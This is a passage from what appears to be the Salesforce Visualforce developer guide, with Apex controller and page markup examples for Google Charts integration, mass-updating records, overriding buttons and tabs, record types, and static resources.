
This code shows the custom list controller associated with the page:
public class retrieveCase {
public String getContactName() {
return 'Babara Levy';
}
public List<Case> getCases() {
return [SELECT status, subject FROM Case
WHERE Contact.name = 'Babara Levy' AND status != 'Closed' limit 5];
}
}
Sample of a Visualforce Page Running in a Dashboard
SEE ALSO:
Creating Visualforce Dashboard Components
Integrating Visualforce and Google Charts
Google Charts provides a way to dynamically render data through different visualizations. Combined with Visualforce, the Google Charts
can offer more flexibility and distribution potential than using a dashboard. Since the charts are generated through a URL, the visualizations
can be shared and embedded wherever images are permitted.
There are two prerequisites before using the Google Charts API. The first is to determine how to encode the data. The Google Charts API
has three data encoding types—text, simple, and extended. For this example, we'll only use the simple encoding. The second is to
decide what type of chart to use. For this example, a user will choose between a bar graph or a line chart.
The custom controller has two important functions—init() and create()—that correspond to the requirements above:
•The function init() takes a numeric value and converts it to Google Chart's simple data encoding type. For more information,
see Simple Encoding Data Format in the Google Charts API documentation.
•The function create() constructs the URL that makes the request to the Google Charts API.
The following code represents the controller for the Visualforce page:
/* This class contains the encoding algorithm for use with the
Google chartAPI. */
public class GoogleDataEncoding {
// Exceptions to handle any erroneous data
public class EncodingException extends Exception {}
public class UnsupportedEncodingTypeException
extends Exception {}
135
Integrating Visualforce and Google ChartsAdvanced Examples

/* The encoding map which takes an integer key and returns the
respective encoding value as defined by Google.
This map is initialized in init() */
private Map<Integer,String> encodingMap { get; set; }
/* The maximum encoding value supported for the given encoding
type. This value is set during init() */
private Integer encodingMax { get; set; }
/* The minimum encoding value supported for the given encoding
type. This value is set during init() */
private Integer encodingMin { get; set; }
/* The encoding type according to Google's API. Only SIMPLE
is implemented. */
public enum EncodingType { TEXT, SIMPLE, EXTENDED }
/* The minimum value to use in the generation of an encoding
value. */
public Integer min { get; private set; }
/* The maximum value to use in the generation of an encoding
value. */
public Integer max { get; private set; }
// The encoding type according to the API defined by Google
public EncodingType eType { get; private set; }
// Corresponds to the data set provided by the page
public String dataSet { get; set; }
// Corresponds to the type of graph selected on the page
public String graph { get; set; }
// The URL that renders the Google Chart
public String chartURL { get; set; }
// Indicates whether the chart should be displayed
public Boolean displayChart { get; set; }
public GoogleDataEncoding() {
min = 0;
max = 61;
eType = EncodingType.SIMPLE;
displayChart = false;
init();
}
public PageReference create() {
String[] dataSetList = dataSet.split(',', 0);
String mappedValue = 'chd=s:';
chartURL = 'http://chart.apis.google.com/chart?chs=600x300'
+'&chtt=Time+vs|Distance&chxt=x,y,x,y'
136
Integrating Visualforce and Google ChartsAdvanced Examples

+'&chxr=0,0,10,1|1,0,65,5'
+'&chxl=2:|Seconds|3:|Meters';
if (graph.compareTo('barChart') == 0)
{
chartURL += '&cht=bvs';
}
else if (graph.compareTo('lineChart') == 0)
{
chartURL += '&cht=ls';
}
else
{
throw new EncodingException('An unsupported chart type'
+'was selected: ' + graph + ' does not exist.');
}
for(String dataPoint : dataSetList)
{
mappedValue +=
getEncode(Integer.valueOf(dataPoint.trim()));
}
chartURL += '&' + mappedValue;
displayChart = true;
return null;
}
/* This method returns the encoding type parameter value that
matches the specified encoding type. */
public static String getEncodingDescriptor(EncodingType t) {
if(t == EncodingType.TEXT) return 't';
else if(t == EncodingType.SIMPLE) return 's';
else if(t == EncodingType.EXTENDED) return 'e';
else return '';
}
/* This method takes a given number within the declared
range of the encoding class and encodes it according to the
encoding type. If the value provided fall outside of the
declared range, an EncodingException is thrown. */
public String getEncode(Integer d) {
if(d > max || d < min) {
throw new EncodingException('Value provided ' + d
+' was outside the declared min/max range ('
+ min + '/' + max + ')');
}
else {
return encodingMap.get(d);
}
}
/* This method initializes the encoding map which is then
137
Integrating Visualforce and Google ChartsAdvanced Examples

stored for expected repetitious use to minimize statement
invocation. */
private void init() {
if(eType == EncodingType.SIMPLE) {
encodingMax = 61;
encodingMin = 0;
encodingMap = new Map<Integer,String>();
encodingMap.put(0,'A');
encodingMap.put(1,'B');
encodingMap.put(2,'C');
encodingMap.put(3,'D');
encodingMap.put(4,'E');
encodingMap.put(5,'F');
encodingMap.put(6,'G');
encodingMap.put(7,'H');
encodingMap.put(8,'I');
encodingMap.put(9,'J');
encodingMap.put(10,'K');
encodingMap.put(11,'L');
encodingMap.put(12,'M');
encodingMap.put(13,'N');
encodingMap.put(14,'O');
encodingMap.put(15,'P');
encodingMap.put(16,'Q');
encodingMap.put(17,'R');
encodingMap.put(18,'S');
encodingMap.put(19,'T');
encodingMap.put(20,'U');
encodingMap.put(21,'V');
encodingMap.put(22,'W');
encodingMap.put(23,'X');
encodingMap.put(24,'Y');
encodingMap.put(25,'Z');
encodingMap.put(26,'a');
encodingMap.put(27,'b');
encodingMap.put(28,'c');
encodingMap.put(29,'d');
encodingMap.put(30,'e');
encodingMap.put(31,'f');
encodingMap.put(32,'g');
encodingMap.put(33,'h');
encodingMap.put(34,'i');
encodingMap.put(35,'j');
encodingMap.put(36,'k');
encodingMap.put(37,'l');
encodingMap.put(38,'m');
encodingMap.put(39,'n');
encodingMap.put(40,'o');
encodingMap.put(41,'p');
encodingMap.put(42,'q');
encodingMap.put(43,'r');
encodingMap.put(44,'s');
encodingMap.put(45,'t');
encodingMap.put(46,'u');
138
Integrating Visualforce and Google ChartsAdvanced Examples

encodingMap.put(47,'v');
encodingMap.put(48,'w');
encodingMap.put(49,'x');
encodingMap.put(50,'y');
encodingMap.put(51,'z');
encodingMap.put(52,'0');
encodingMap.put(53,'1');
encodingMap.put(54,'2');
encodingMap.put(55,'3');
encodingMap.put(56,'4');
encodingMap.put(57,'5');
encodingMap.put(58,'6');
encodingMap.put(59,'7');
encodingMap.put(60,'8');
encodingMap.put(61,'9');
}
}
}
The Visualforce page needs two input elements: one for the chart type, and one for the data set. Below is a sample page that constructs
the form to collect this information:
<apex:page controller="GoogleDataEncoding">
<apex:form >
<apex:pageBlock
title="Create a Google Chart for Time and Distance">
<apex:outputLabel
value="Enter data set, separated by commas: "
for="dataInput"/><br/>
<apex:inputTextArea
id="dataInput" title="First Data Point"
value="{!dataSet}" rows="3" cols="50"/><br/>
<apex:selectRadio value="{!graph}"
layout="pageDirection">
<apex:selectOption itemValue="barChart"
itemLabel="Horizontal Bar Chart"/>
<apex:selectOption itemValue="lineChart"
itemLabel="Line Chart"/>
</apex:selectRadio>
<apex:commandButton action="{!create}"
value="Create"/>
</apex:pageBlock>
</apex:form>
<apex:image url="{!chartURL}" alt="Sample chart"
rendered="{!displayChart}"/>
</apex:page>
For a sample, enter the following sequence of numbers: 1, 1, 2, 3, 5, 8, 13, 21, 34, 55. Your page should render
the following:
139
Integrating Visualforce and Google ChartsAdvanced Examples

Mass-Updating Records with a Custom List Controller
To create pages that perform mass updates, use the prototype object contained in the StandardSetController class.
The list controller tracks two sets of records: a primary list containing all the records selected by the filter, and a secondary list containing
those records the user selected. The secondary list is usually established on a standard listview page where the user can check boxes to
select the records. The user can then click on a custom list button that navigates to your custom mass update page, which uses the
prototype object to apply new field values to the user's selection. The prototype object operates on all the records in the user's selection.
To retrieve the prototype object in your custom controller, use the StandardSetController's getRecord method. For example, to
enable mass updates for Opportunities, use the singular term for its associated object (Opportunity) to set field values for all records
in the selection:
1. Create a Visualforce page called massupdatestages.
2. Provide the following controller:
public class selectedSizeWorkaround {
ApexPages.StandardSetController setCon;
public selectedSizeWorkaround(ApexPages.StandardSetController controller) {
setCon = controller;
}
public integer getMySelectedSize() {
return setCon.getSelected().size();
}
public integer getMyRecordsSize() {
return setCon.getRecords().size();
}
}
140
Mass-Updating Records with a Custom List ControllerAdvanced Examples

3. Provide the following markup:
<apex:page
standardController="Opportunity"
recordSetVar="opportunities"
extensions="selectedSizeWorkaround"
showHeader="false"
id="muopp"
>
<apex:form id="muform">
<apex:pageMessage
summary="Selected Collection Size: {!mySelectedSize}"
severity="info"
id="mupms"
/>
<apex:pageMessage
summary="Record Set Size: {!myRecordsSize}"
severity="info"
id="mupmr"
/>
<apex:pageBlock title="Opportunity Mass-Update" mode="edit" id="mub1">
<apex:pageMessages />
<apex:pageBlockSection id="mus1">
<apex:inputField value="{!opportunity.stagename}" id="stagename">
<apex:actionSupport event="onchange" rerender="muselectedlist"/>
</apex:inputField>
</apex:pageBlockSection>
<apex:pageBlockButtons location="bottom" id="mubut">
<apex:commandButton value="Save" action="{!save}" id="butsav"/>
<apex:commandButton value="Cancel" action="{!cancel}" id="butcan"/>
</apex:pageBlockButtons>
</apex:pageBlock>
<apex:pageBlock title="Selected Opportunities" id="muselectedlist">
<apex:pageBlockTable value="{!selected}" var="opp" id="mutab">
<apex:column value="{!opp.name}" id="oppname"/>
<apex:column value="{!opp.stagename}" id="oppstage"/>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:form>
</apex:page>
4. From the object management settings for opportunities, go to Buttons, Links, and Actions.
5. Click New Button or Link.
6. Set the Button Label to Mass Update Stages, and set the Name to MassUpdateStages.
7. Set the Display Type to List Button and ensure that Display Checkboxes (for Multi-Record
Selection) is checked. Set the Behavior to Display in existing window with sidebar, and set the Content
Source to Visualforce Page. Click the name of the page you just created to associate it with this button.
8. Click Save.
9. From the object management settings for opportunities, go to Search Layouts. Then click Edit next to Opportunities List View.
10. Under Custom Buttons, move the Mass Update Stages button to the Selected Buttons list.
11. Click Save.
141
Mass-Updating Records with a Custom List ControllerAdvanced Examples

12. Click the Opportunities tab. Select or create a filter that displays some existing opportunities you would like to change.
13. You will see checkboxes next to each of the results. Click any number of checkboxes and click the Mass Update Stages button to
change the selected stages to any value you wish.
14. Click Save.
While this example shows you how to update one field, any number of fields in the prototype object can be referenced and applied to
the user's selection; any field in the prototype object that the user doesn't set doesn't affect the selected records. Remember that
properties of fields, such as their requiredness, are maintained in the prototype object. For example, if you include an input field on the
page for a required field such as Opportunity.StageName, the user must enter a value for the field.
Note: You only need selectedSizeWorkaround if you want your page to either display or reference the sizes of the user
selection or filtered set. Such a display is helpful since it gives the user information about the set that will be modified by the mass
update.
SEE ALSO:
Salesforce Help: Find Object Management Settings
142
Mass-Updating Records with a Custom List ControllerAdvanced Examples

CHAPTER 9 Overriding Buttons, Links, and Tabs with Visualforce
You can override the behavior of standard buttons on record detail pages. You can also override the tab home page that displays when
a user clicks a standard, custom, or external object tab.
To override a standard button or a tab home page:
1. Click Edit next to the button or tab home page you want to override.
2. Pick Visualforce Page as an override type.
3. Select the Visualforce page you want to run when users click the button or tab.
When overriding buttons with a Visualforce page, you must use the standard controller for the object on which the button appears.
For example, if you want to use a page to override the Edit button on accounts, the page markup must include the
standardController="Account" attribute on the <apex:page> tag:
<apex:page standardController="Account">
<!-- page content here -->
</apex:page>
When overriding tabs with a Visualforce page, you can select only Visualforce pages that use the standard list controller for that tab,
pages with a custom controller, or pages with no controller.
When overriding lists with a Visualforce page, you can select only Visualforce pages that use a standard list controller.
When overriding the New button with a Visualforce page, you have the option to skip the record type selection page. If you choose
this option, new records you create aren’t forwarded to the record type selection page. Salesforce assumes that your Visualforce
page is already handling record types.
Tip: Use a controller extension when you need to add extra functionality to Visualforce page that you are using as an override.
4. Optionally, enter any comments to note the reason for this change.
5. Click Save.
To remove an override:
1. From the appropriate object’s management settings, go to Buttons, Links, and Actions.
2. Click Edit next to the override.
3. Select No Override (default behavior).
4. Click OK.
SEE ALSO:
Salesforce Help: Find Object Management Settings
143
Overriding Tabs Using a Standard List Controller
Pages that use standard list controllers can be used to override tabs. For example, if you create a page named overrideAccountTab
that is associated with the Account standard list controller:
<apex:page standardController="Account" recordSetVar="accounts" tabStyle="account">
<apex:pageBlock >
<apex:pageBlockTable value="{!accounts}" var="a">
<apex:column value="{!a.name}"/>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:page>
Then, you can override the Account tab to display that page instead of the standard Account home page.
1. From the object management settings for accounts, go to Buttons, Links, and Actions.
2. Click Edit for the Accounts Tab.
3. From the Visualforce Page drop-down list, select the overrideAccountTab page.
4. Click Save.
Note: Make sure you have made this page available to all your users by setting the page level security appropriately.
SEE ALSO:
Salesforce Help: Find Object Management Settings
Defining Custom Buttons and Links for Visualforce
Before creating a custom button or link, determine what action you want to occur when a user clicks it.
1. From the management settings for the appropriate object, go to Buttons, Links, and Actions. Custom buttons are not available on
the user object or custom home pages.
Custom buttons and links are available for activities in the object management settings for tasks and events. However, you can
override a button that applies to both tasks and events from the object management settings for activities.
2. Click the button for creating a new button or link.
3. Enter the following attributes.
DescriptionAttribute Name
Text that displays on user pages for the custom button or link.Label
The unique name for the button or link used when referenced from a merge field.This name can
contain only underscores and alphanumeric characters, and must be unique in your org. It must
Name
begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive
underscores.
In a packaging context, a namespace prefix is a one to 15-character alphanumeric identifier that
distinguishes your package and its contents from packages of other developers on AppExchange.
Namespace Prefix
Namespace prefixes are case-insensitive. For example, ABC and abc are not recognized as unique.
144
Overriding Tabs Using a Standard List ControllerOverriding Buttons, Links, and Tabs with Visualforce

DescriptionAttribute Name
Your namespace prefix must be globally unique across all Salesforce organizations. It keeps your
managed package under your control exclusively.
Protected components can’t be linked to or referenced by components created in a subscriber org.
A developer can delete a protected component in a future release without worrying about failing
Protected
Component
installations. However, once a component is marked as unprotected and is released globally, the
developer can’t delete it.
Text that distinguishes the button or link and is displayed when an administrator is setting up buttons
and links.
Description
Determines where the button or link is available on page layouts.
Detail Page Link
Select this option to add the link to the Custom Links section of your page layouts.
Display Type
Detail Page Button
Select this option to add the custom button to a record’s detail page. You can add detail page
buttons to the Button section of a page layout only.
List Button
Select this option to add the custom button to a list view, search result layout, or related list.
You can add list buttons to the Related List section of a page layout or the List View and Search
Result layouts only.
For list buttons, Salesforce automatically selects a Display Checkboxes (for Multi-Record
Selection) option that includes a checkbox next to each record in the list, allowing users to
select the records they want applied to the action on the list button. Deselect this option if your
custom button does not require the user to select records. For example, a button that navigates
to another page.
Choose the outcome of clicking the button or link.
When applicable, some settings have default values. For example, if you choose Display in
new window, the default height of a new window is 600 pixels.
Behavior
To use a Visualforce page, select “Visualforce Page,” and choose the page from the drop-down list.
Visualforce pages cannot be used as custom links on the home page.
Content Source
4. Click Save when you are finished.
Click Quick Save to save and continue editing.
To view the specified URL, click Preview.
To quit without saving your content, click Cancel.
5. Edit the page layout for the appropriate tab or search layout to display the new button or link.
If you add a custom link for users, it is automatically added to the Custom Links section of the user detail page. Detail page buttons
can be added to the Button section of a page layout only.
145
Defining Custom Buttons and Links for VisualforceOverriding Buttons, Links, and Tabs with Visualforce

6. Optionally, set the window properties to open the button or link using settings other than the user’s default browser settings.
SEE ALSO:
Salesforce Help: Find Object Management Settings
Adding Custom List Buttons using Standard List Controllers
In addition to overriding standard buttons and links, you can also create custom list buttons that link to pages that use a standard list
controller. These list buttons can be used on a list page, search results, and any related list for the object and allow you to take actions
on a group of selected records. To indicate the set of records that have been selected, use the {!selected} expression.
For example, to add a custom button to a related list for opportunities that allows you to edit and save the opportunity stage and close
date on selected records:
1. Create the following Apex class:
public class tenPageSizeExt {
public tenPageSizeExt(ApexPages.StandardSetController controller) {
controller.setPageSize(10);
}
}
2. Create the following page and call it oppEditStageAndCloseDate:
<apex:page standardController="Opportunity" recordSetVar="opportunities"
tabStyle="Opportunity" extensions="tenPageSizeExt">
<apex:form >
<apex:pageBlock title="Edit Stage and Close Date" mode="edit">
<apex:pageMessages />
<apex:pageBlockButtons location="top">
<apex:commandButton value="Save" action="{!save}"/>
<apex:commandButton value="Cancel" action="{!cancel}"/>
</apex:pageBlockButtons>
<apex:pageBlockTable value="{!selected}" var="opp">
<apex:column value="{!opp.name}"/>
<apex:column headerValue="Stage">
<apex:inputField value="{!opp.stageName}"/>
</apex:column>
<apex:column headerValue="Close Date">
<apex:inputField value="{!opp.closeDate}"/>
</apex:column>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:form>
</apex:page>
3. Make the page available to all users.
a. From Setup, enter Visualforce Pages in the Quick Find box, then select Visualforce Pages.
b. Click Security for the oppEditStageAndCloseDate page.
c. Add the appropriate profiles to the Enabled Profiles list.
146
Adding Custom List Buttons using Standard List ControllersOverriding Buttons, Links, and Tabs with Visualforce

d. Click Save.
4. Create a custom button on opportunities.
a. From the object management settings for opportunities, go to Buttons, Links, and Actions.
b. Click the button for creating a new button or link.
c. Set the Label to Edit Stage & Date.
d. Set the Display Type to List Button.
e. Set the Content Source to Visualforce Page.
f. From the Content drop-down list, select oppEditStageAndCloseDate.
g. Click Save.
h. A warning will display notifying you that the button will not be displayed until you have updated page layouts. Click OK.
5. Add the custom button to an account page layout.
a. From the object management settings for accounts, go to Page Layouts.
b. Click Edit for the appropriate page layout.
c. In the Related List Section, click on Opportunities, then click to edit the properties.
d. In the Custom Buttons section, select Edit Stage & Date in the Available Buttons list and add it to the Selected Buttons list.
e. Click OK.
f. Click Save.
Now, when you visit the account page, there is a new button in the opportunities related list.
Example of New Button
When you select an opportunity and click Edit Stage & Date, you are taken to your custom edit page.
Example of Custom Edit Page
SEE ALSO:
Salesforce Help: Find Object Management Settings
147
Adding Custom List Buttons using Standard List ControllersOverriding Buttons, Links, and Tabs with Visualforce

Displaying Record Types
Visualforce pages with a Salesforce API version equal to or greater than 20.0 support record types. Record types let you offer different
business processes, picklist values, and page layouts to different users.
After creating a record type in Setup, enabling support for it in Visualforce requires no additional actions on your part. Visualforce pages
for objects that use record types respect your settings. Record type field is named RecordTypeId.
Your record type definitions affect the rendering of <apex:inputField> tags in the following ways:
•If the <apex:inputField> tag refers to a picklist field that's filtered by a record type:
–The rendered <apex:inputField> component only displays options compatible with that record type.
–If the <apex:inputField> component is bound to a dependent picklist with a rendered and editable controlling field,
only options compatible with both the record type and the controlling field value display.
•If the <apex:inputField> tag refers to a record type field:
–If the user can change the field’s record type, or select a record type for the new field, the <apex:inputField> component
renders as a drop-down list. Otherwise, it renders as read-only text.
–It's the developer's responsibility to either refresh the page or rerender filtered picklists when the list changes.
In addition, the <apex:outputField> tag's support for record types is identical to a read-only implementation of the
<apex:inputField> behavior.
When overriding the New button with a Visualforce page, you have the option to skip the record type selection page. If you choose this
option, new records you create aren’t forwarded to the record type selection page. Salesforce assumes that your Visualforce page is
already handling record types.
148
Displaying Record TypesOverriding Buttons, Links, and Tabs with Visualforce
CHAPTER 10 Using Static Resources
Static resources allow you to upload content that you can reference in a Visualforce page, including archives (such as .zip and .jar files),
images, style sheets, JavaScript, and other files.
Using a static resource is preferable to uploading a file to the Documents tab because:
•You can package a collection of related files into a directory hierarchy and upload that hierarchy as a .zip or .jar archive.
•You can reference a static resource by name in page markup by using the $Resource global variable instead of hard coding
document IDs.
Tip: In addition, using static resources to refer to JavaScript or cascading style sheets (CSS) is preferable to including the markup
inline. Managing this kind of content using static resources allows you to have a consistent look and feel for all your pages and a
shared set of JavaScript functionality.
A single static resource can be up to 5 MB in size, and an organization can have up to 250 MB of static resources, total.
IN THIS SECTION:
Creating a Static Resource
Referencing a Static Resource in Visualforce Markup
Creating a Static Resource
To create a static resource:
1. From Setup, enter Static Resources in the Quick Find box, then select Static Resources.
2. Click New.
3. In the Name text box, enter the text that should be used to identify the resource in Visualforce markup. This name can contain only
underscores and alphanumeric characters, and must be unique in your org. It must begin with a letter, not include spaces, not end
with an underscore, and not contain two consecutive underscores.
Note: If you reference a static resource in Visualforce markup and then change the name of the resource, the Visualforce
markup is updated to reflect that change.
4. In the Description text area, specify an optional description of the resource.
5. Next to the File text box, click Browse to navigate to a local copy of the resource that you want to upload.
A single static resource can be up to 5 MB in size, and an organization can have up to 250 MB of static resources, total.
6. Set the Cache Control:
•Private specifies that the static resource data cached on the Salesforce server shouldn’t be shared with other users. The static
resource is only stored in cache for the current user’s session.
149
Note: Cache settings on static resources are set to private when accessed via a Force.com site whose guest user's profile
has restrictions based on IP range or login hours. Sites with guest user profile restrictions cache static resources only within
the browser. Also, if a previously unrestricted site becomes restricted, it can take up to 45 days for the static resources to
expire from the Salesforce cache and any intermediate caches.
•Public specifies that the static resource data cached on the Salesforce server be shared with other users in your organization
for faster load times.
The W3C specifications on Header Field Definitions has more technical information about cache-control.
Note: This feature only works for Sites—enabled organizations that use the static resource.
7. Click Save.
Warning: If you are using WinZip be sure to install the most recent version. Older versions of WinZip may cause a loss of data.
Referencing a Static Resource in Visualforce Markup
The way you reference a static resource in Visualforce markup depends on whether you want to reference a stand-alone file, or whether
you want to reference a file that is contained in an archive (such as a .zip or .jar file):
•To reference a stand-alone file, use $Resource.<resource_name> as a merge field, where <resource_name> is the
name you specified when you uploaded the resource. For example:
<apex:image url="{!$Resource.TestImage}" width="50" height="50"/>
or
<apex:includeScript value="{!$Resource.MyJavascriptFile}"/>
•To reference a file in an archive, use the URLFOR function. Specify the static resource name that you provided when you uploaded
the archive with the first parameter, and the path to the desired file within the archive with the second. For example:
<apex:image url="{!URLFOR($Resource.TestZip,
'images/Bluehills.jpg')}" width="50" height="50"/>
or
<apex:includeScript value="{!URLFOR($Resource.LibraryJS, '/base/subdir/file.js')}"/>
•You can use relative paths in files in static resource archives to refer to other content within the archive. For example, in your CSS
file, named styles.css, you have the following style:
table { background-image: url('img/testimage.gif') }
When you use that CSS in a Visualforce page, you need to make sure the CSS file can find the image. To do that, create an archive
(such as a zip file) that includes styles.css and img/testimage.gif. Make sure that the path structure is preserved in
the archive. Then upload the archive file as a static resource named “style_resources”. Then, in your page, add the following component:
<apex:stylesheet value="{!URLFOR($Resource.style_resources, 'styles.css')}"/>
Since the static resource contains both the style sheet and the image, the relative path in the style sheet resolves and the image is
displayed.
150
Referencing a Static Resource in Visualforce MarkupUsing Static Resources

•Through a custom controller, you can dynamically refer to the contents of a static resource using the <apex:variable> tag.
First, create the custom controller:
global class MyController {
public String getImageName() {
return 'Picture.gif';//this is the name of the image
}
}
Then, refer to the getImageName method in your <apex:variable> tag:
<apex:page renderAs="pdf" controller="MyController">
<apex:variable var="imageVar" value="{!imageName}"/>
<apex:image url="{!URLFOR($Resource.myZipFile, imageVar)}"/>
</apex:page>
If the name of the image changes in the zip file, you can just change the returned value in getImageName.
151
Referencing a Static Resource in Visualforce MarkupUsing Static Resources

CHAPTER 11 Creating and Using Custom Components
Salesforce provides a library of standard, pre-built components, such as <apex:relatedList> and <apex:dataTable>,
that can be used to develop Visualforce pages. In addition, you can build your own custom components to augment this library. This
chapter provides an overview of custom components and how to create them:
•What are Custom Components?
•Custom Component Markup
•Using Custom Components in a Visualforce Page
•Custom Component Attributes
•Custom Component Controllers
•Defining Custom Components
What are Custom Components?
Similar to the way you can encapsulate a piece of code in a method and then reuse that method several times in a program, you can
encapsulate a common design pattern in a custom component and then reuse that component several times in one or more Visualforce
pages.
For example, suppose you want to create a photo album using Visualforce pages. Each photo in the album has its own border color,
and a text caption that displays beneath it. Rather than repeating the Visualforce markup required for displaying every photo in the
album, you can define a custom component named singlePhoto that has attributes for image, border color, and caption, and then
